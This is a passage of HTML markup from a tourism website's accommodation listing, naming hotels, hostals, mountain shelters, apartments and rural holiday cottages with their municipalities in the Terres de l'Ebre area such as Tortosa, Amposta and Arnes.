          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-casa-manolo-0" title="Hostal Casa Manolo">Hostal Casa Manolo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-68 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-sb-corona-tortosa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-sb-corona-tortosa-0" title="hotel SB Corona Tortosa">hotel SB Corona Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-69 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-virginia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-virginia-0" title="Hostal Virginia">Hostal Virginia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-70 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-berenguer-iv-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-berenguer-iv-0" title="Hotel Berenguer IV">Hotel Berenguer IV</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-71 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-nou-moderno-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-nou-moderno-0" title="Hotel Nou Moderno">Hotel Nou Moderno</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-72 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-villa-retiro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-villa-retiro-0" title="Hotel Villa Retiro">Hotel Villa Retiro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-73 views-row-odd">
    <div  about="/en/where-to-sleep/shelters/refugi-font-ferrera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-font-ferrera-0" title="Refugi Font Ferrera ">Refugi Font Ferrera </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-74 views-row-even">
    <div  about="/en/where-to-sleep/shelters/refugi-de-caro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-de-caro-0" title="Refugi de Caro">Refugi de Caro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-75 views-row-odd">
    <div  about="/en/where-to-sleep/shelters/refugi-les-clotes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-les-clotes-0" title="Refugi Les Clotes ">Refugi Les Clotes </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-76 views-row-even">
    <div  about="/en/where-to-sleep/shelters/refugi-mas-del-frare-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-mas-del-frare-0" title="Refugi Mas del Frare ">Refugi Mas del Frare </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-77 views-row-odd">
    <div  about="/en/where-to-sleep/shelters/refugi-mas-del-torrero-terranyes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-mas-del-torrero-terranyes-0" title="Refugi Mas del Torrero - Terranyes">Refugi Mas del Torrero - Terranyes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-78 views-row-even">
    <div  about="/en/where-to-sleep/shelters/refugi-enric-aiguade-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-enric-aiguade-0" title="Refugi Enric Aiguadé  ">Refugi Enric Aiguadé  </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-79 views-row-odd">
    <div  about="/en/where-to-sleep/shelters/refugi-font-nova-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-font-nova-0" title="Refugi Font Nova ">Refugi Font Nova </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-80 views-row-even">
    <div  about="/en/where-to-sleep/shelters/refugi-mas-damia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-mas-damia-0" title="Refugi Mas Damià">Refugi Mas Damià</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-81 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/ohtels-les-oliveres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/ohtels-les-oliveres" title="Ohtels Les Oliveres">Ohtels Les Oliveres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-82 views-row-even">
    <div  about="/en/where-to-sleep/apartments/apartaments-la-vall-de-silvestre-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-la-vall-de-silvestre-0" title="Apartaments La Vall de Silvestre">Apartaments La Vall de Silvestre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-83 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/apartaments-les-valletes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-les-valletes-0" title="Apartaments Les Valletes">Apartaments Les Valletes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-84 views-row-even">
    <div  about="/en/where-to-sleep/apartments/apartaments-lo-port-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-lo-port-0" title="Apartaments lo Port">Apartaments lo Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-85 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/apartaments-rural-celler-pinol-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-rural-celler-pinol-0" title="Apartaments Rural Celler Piñol">Apartaments Rural Celler Piñol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-86 views-row-even">
    <div  about="/en/where-to-sleep/apartments/apartament-el-raco-de-les-grases-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartament-el-raco-de-les-grases-0" title="Apartament El Racó de les Grases">Apartament El Racó de les Grases</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-87 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/apartaments-la-fabrica-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-la-fabrica-0" title="Apartaments La Fàbrica">Apartaments La Fàbrica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-88 views-row-even">
    <div  about="/en/where-to-sleep/apartments/apartaments-la-farinera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-la-farinera-0" title="Apartaments La Farinera">Apartaments La Farinera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-89 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/apartaments-casa-sole-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-casa-sole-0" title="Apartaments Casa Solé ">Apartaments Casa Solé </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-90 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/can-salvador-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-salvador-0" title="Can Salvador">Can Salvador</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-91 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-pla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-pla-0" title="Lo Pla">Lo Pla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-92 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/tancat-de-codorniu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/tancat-de-codorniu-0" title="Tancat de Codorniu">Tancat de Codorniu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-93 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/villa-carmen-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/villa-carmen-0" title="Villa Carmen">Villa Carmen</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-94 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-masdeu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-masdeu-0" title="Mas Masdeu">Mas Masdeu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-95 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-bernis-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-bernis-0" title="Mas de Bernis">Mas de Bernis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-96 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/hort-de-gerard-a-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/hort-de-gerard-a-0" title="Hort de Gerard A">Hort de Gerard A</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDOVER</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-97 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/hort-de-gerard-b-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/hort-de-gerard-b-0" title="Hort de Gerard B">Hort de Gerard B</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDOVER</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-98 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-rural-foreset-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-rural-foreset-0" title="Casa Rural Foreset">Casa Rural Foreset</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-99 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/el-nostre-cantir-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/el-nostre-cantir-0" title="El Nostre Càntir">El Nostre Càntir</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-100 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-maria-cinta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-maria-cinta-0" title="Casa Maria Cinta">Casa Maria Cinta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-101 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/lesquerra-de-gabriel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lesquerra-de-gabriel-0" title="L&#039;Esquerra de Gabriel">L&#039;Esquerra de Gabriel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-102 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-den-chapa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-den-chapa-0" title="Mas d&#039;en Chapa">Mas d&#039;en Chapa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-103 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-del-monjo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-del-monjo-0" title="Mas del Monjo">Mas del Monjo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-104 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-rallo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-rallo-0" title="Mas de Rallo">Mas de Rallo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-105 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-del-tancat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-del-tancat-0" title="Mas del Tancat">Mas del Tancat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-106 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/torre-forcheron-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/torre-forcheron-0" title="Torre Forcheron">Torre Forcheron</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-107 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/cal-gasso-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/cal-gasso-0" title="Cal Gassó">Cal Gassó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-108 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/can-juvimar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-juvimar-0" title="Can Juvimar">Can Juvimar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-109 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/can-leon-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-leon-0" title="Can León">Can León</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-110 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-la-pilar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-la-pilar-0" title="Ca la Pilar">Ca la Pilar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
